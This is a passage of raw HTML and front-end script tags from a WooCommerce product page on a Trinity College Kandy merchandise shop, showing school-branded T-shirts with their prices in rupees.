1080px" /></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/wetlook-navy-red-college-crest-middle/" data-quantity="1" data-title="Men’s Sports T-shirt – Wetlook Navy and Red with College Crest" class="button product_type_variable add_to_cart_button" data-product_id="12530" data-product_sku="ILR452" aria-label="Select options for &ldquo;Men’s Sports T-shirt – Wetlook Navy and Red with College Crest&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/wetlook-navy-red-college-crest-middle/" data-id="12530"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-12530  wishlist-fragment on-first-load"
     data-fragment-ref="12530"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12530,&quot;parent_product_id&quot;:12530,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=12530" data-rel="tooltip"
       data-product-id="12530" data-product-type="variable"
       data-original-product-id="12530" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men’s Sports T-shirt – Wetlook Navy and Red with College Crest" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/wetlook-navy-red-college-crest-middle/">Men’s Sports T-shirt – Wetlook Navy and Red with College Crest</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>2,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>2,750.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/wetlook-navy-red-college-crest-middle/">Men’s Sports T-shirt – Wetlook Navy and Red with College Crest</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>2,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>2,750.00</bdi></span></span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			<div class="footer-info"><div class="info-item"> <div class="info-thumb"><i class="icon-rocket"></i></div> <div class="info-content"> <h3>Unique Designs</h3> <p>Especially Designed for Trinitians</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-sync"></i></div> <div class="info-content"> <h3>30 Days Return</h3> <p>If goods have problems</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-credit-card"></i></div> <div class="info-content"> <h3>Secure Payment</h3> <p>100% secure payment</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-bubbles"></i></div> <div class="info-content"> <h3>Customer Support</h3> <p>Dedicated Support</p> </div> </div> <div class="info-item-sep"></div></div>        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://ilovetrinity.lk/our-story/">Our Story</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://facebook.com/tckmerchandise/">Latest News</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Company</h4><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://ilovetrinity.lk/contact/">Contact Us</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://ilovetrinity.lk/faqs/">FAQs</a></li>
<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://ilovetrinity.lk/refund-policy/">Refund Policy</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://ilovetrinity.lk/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://ilovetrinity.lk/my-account/">My account</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="#">Store Locations</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://ilovetrinity.lk/size-guide/">Size guide</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						                    </div>
				                    <div class="footer-sidebar footer-4">
						                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2020, I Love Trinity. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content">
                </div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2>Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-4578"><a href="https://ilovetrinity.lk/shop/">Shop All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4421 active"><a href="https://ilovetrinity.lk/product-category/adult/">Adult</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4786 active"><a href="https://ilovetrinity.lk/product-category/adult/mens-tshirts/">Men&#8217;s T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787"><a href="https://ilovetrinity.lk/product-category/adult/mens-shirts/">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://ilovetrinity.lk/product-category/adult/mens-shorts/">Men&#8217;s Shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://ilovetrinity.lk/product-category/adult/ladies-tshirts/">Ladies T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href="https://ilovetrinity.lk/product-category/adult/hoodies/">Hoodies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://ilovetrinity.lk/product-category/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://ilovetrinity.lk/product-category/kids/kids-tshirts/">Kids T-Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4420"><a href="https://ilovetrinity.lk/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://ilovetrinity.lk/product-category/accessories/caps/">Caps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://ilovetrinity.lk/product-category/accessories/wristbands/">Wristbands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://ilovetrinity.lk/product-category/accessories/cufflinks/">Cufflinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://ilovetrinity.lk/product-category/accessories/bags/">Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4424"><a href="https://ilovetrinity.lk/product-category/on-field/">On-field</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://ilovetrinity.lk/product-category/on-field/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://ilovetrinity.lk/product-category/on-field/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://ilovetrinity.lk/product-category/on-field/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://ilovetrinity.lk/product-category/on-field/flags/">Flags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4422"><a href="https://ilovetrinity.lk/product-category/off-field/">Off-field</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://ilovetrinity.lk/product-category/off-field/soft-toys/">Soft Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://ilovetrinity.lk/product-category/off-field/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://ilovetrinity.lk/product-category/off-field/key-tags/">Key tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://ilovetrinity.lk/product-category/off-field/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4807 active"><a href="https://ilovetrinity.lk/product-category/brands/">Our Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4808 active"><a href="https://ilovetrinity.lk/product-category/brands/ilovetrinity/">ILT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://ilovetrinity.lk/product-category/brands/canterbury/">Canterbury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5935"><a href="https://ilovetrinity.lk/product-category/brands/windus/">Windus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5939"><a href="https://ilovetrinity.lk/product-category/brands/old-trinitians-rugby-scrummage/">Old Trinitian&#8217;s Rugby Scrummage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://ilovetrinity.lk/product-category/brands/tck-bookshop/">TCK Bookshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5938"><a href="https://ilovetrinity.lk/product-category/brands/otsc/">OTSC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5940 active"><a href="https://ilovetrinity.lk/product-category/brands/oba-colombo-branch/">OBA- Colombo branch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11646"><a href="https://ilovetrinity.lk/product-category/publications/">Books &#038; publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://ilovetrinity.lk/size-guide/">Size guide</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<div class="sticky-product-info-wapper" id="sticky-product-info-wapper">
    <div class="container">
        <div class="sticky-product-inner">
            <div class="sc-product-info">
                <div class="product-thumb">
					<img width="100" height="100" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp" class="attachment-100x100 size-100x100" alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-768x768.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-50x50.webp 50w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp 1000w" sizes="(max-width: 100px) 100vw, 100px" />                </div>
                <div class="product-name">
                    <h2>Men's polo T shirt with TCK crest All over print-Navy</h2>
                    <ul class="sc-tabs">
						                            <li class="description_tab">
                                <a class="tab-description active"
                                   data-tab="description"
                                   href="#tab-description">Description</a>
                            </li>
						                            <li class="additional_information_tab">
                                <a class="tab-additional_information"
                                   data-tab="additional_information"
                                   href="#tab-additional_information">Specification</a>
                            </li>
						                            <li class="reviews_tab">
                                <a class="tab-reviews"
                                   data-tab="reviews"
                                   href="#tab-reviews">Reviews (0)</a>
                            </li>
						                    </ul>
                </div>
            </div>
            <div class="sc-product-cart">
                <p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rs.</span>4,500.00</span></p>
				                    <a href="#" class="button">
						Add to Cart                    </a>
				            </div>
        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#product","name":"Men's polo T shirt with TCK crest All over print-Navy","url":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/","description":"A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions.\u00a0 To wash, please machine wash according to instructions on the care label.\r\n\r\n&amp;nbsp;","image":"https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp","sku":"OBA06","offers":[{"@type":"Offer","price":"4500.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4500.00","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/","seller":{"@type":"Organization","name":"I Love Trinity | Trinity College Kandy Merchandise","url":"https:\/\/ilovetrinity.lk"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ilovetrinity.lk/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KCTXL376BXG-KCTXL376BX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/ilovetrinity.lk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d27274287c","remove_from_wishlist_nonce":"fb1c6a567d","reload_wishlist_and_adding_elem_nonce":"afa065d941","load_mobile_nonce":"250ab005b5","delete_item_nonce":"13980ec857","save_title_nonce":"262cf9e71f","save_privacy_nonce":"2460210a0d","load_fragments_nonce":"9cd0931435"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/ilovetrinity.lk","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ilovetrinity.lk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.3.1" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.slimscroll.js?ver=1.3.8" id="slimscroll-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/ilovetrinity.lk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7157","nonce":"84931b2e77","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"2","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"Rs.","thousand_sep":",","decimal_sep":".","price_decimals":2},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/ilovetrinity.lk\/cart\/","cart_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/themes/martfury/js/scripts.min.js?ver=20200406" id="martfury-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/yith-pre-order-for-woocommerce/assets/js/frontend-single-product.min.js?ver=2.27.0" id="yith-wcpo-frontend-single-product-js"></script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/ilovetrinity.lk\/wp-admin\/admin-ajax.php","nonce":"9fe8897770","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/","cart_redirectition":"no","cart_page_url":"https:\/\/ilovetrinity.lk\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script defer type="text/javascript" src="https://ilovetrinity.lk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1747595568" id="akismet-frontend-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
